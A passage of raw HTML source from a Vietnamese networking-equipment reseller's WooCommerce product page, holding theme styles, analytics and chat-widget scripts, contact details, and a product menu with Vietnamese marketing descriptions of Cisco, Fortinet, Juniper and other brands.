/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/3788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=3788' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-3788 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
